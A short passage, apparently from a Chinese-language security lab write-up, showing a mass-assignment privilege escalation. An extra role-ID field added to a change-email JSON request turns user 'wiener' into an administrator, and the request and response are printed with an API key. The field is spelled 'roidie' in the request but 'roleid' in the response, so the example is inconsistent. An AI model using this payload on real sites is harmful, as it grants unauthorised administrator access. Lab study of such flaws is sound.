
}
疑似可以在請求時增加”roidie”: 2，以覆蓋使用者角色，如下
############### request ##################

POST /my-account/change-email

...omit...

{"email":"test@email.com","roidie": 2}

############### response ##################

...omit...

{

 "username":"wiener",

 "email": "test@email.com",

 "apikey": "aw3etg5wea2gaef6goijef",

 "roleid": 2,

}
成功將wiener的roleid變成2，此為目標網站的最高管理員角色ID